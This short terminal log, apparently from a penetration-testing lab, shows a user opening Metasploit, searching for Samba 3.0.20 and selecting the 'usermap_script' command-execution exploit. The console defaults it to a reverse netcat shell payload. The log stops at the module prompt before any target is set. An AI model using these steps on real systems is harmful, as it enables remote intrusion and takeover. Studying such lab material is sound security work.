 tshering@linux-os:~$ msfconsole
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
Metasploit tip: View advanced module options with advanced

     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||

       =[ metasploit v6.4.49-dev-                         ]
+ -- --=[ 2492 exploits - 1283 auxiliary - 431 post       ]
+ -- --=[ 1463 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 > search samba 3.0.20

Matching Modules
================

   #  Name                                Disclosure Date  Rank       Check  Description
   -  ----                                ---------------  ----       -----  -----------
   0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Execution

Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script

msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >